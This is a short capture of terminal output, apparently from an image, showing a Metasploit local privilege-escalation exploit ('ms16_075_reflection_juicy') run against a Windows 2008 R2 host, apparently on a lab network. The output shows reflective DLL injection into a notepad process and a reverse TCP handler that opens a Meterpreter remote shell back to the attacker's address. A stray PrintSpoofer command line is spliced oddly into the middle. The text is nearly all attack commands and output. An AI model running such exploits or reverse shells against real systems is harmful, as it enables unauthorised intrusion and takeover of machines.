 [msf](Jobs:0 Agents:1) exploit(windows/local/ms16_075_reflection_juicy) >> run
:\tmp> PrintSpoofer.exe -i -c cmd
[*] Started reverse TCP handler on 10.10.14.76:4444
[+] Target appears to be vulnerable (Windows 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 832 launched.
[*] Reflectively injecting the exploit DLL into 832...
[*] Injecting exploit into 832...
[*] Exploit injected. Injecting exploit configuration into 832...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened (10.10.14.76:4444 -> 10.10.10.93:49165) at 2024-01-05 11:35:25 +0000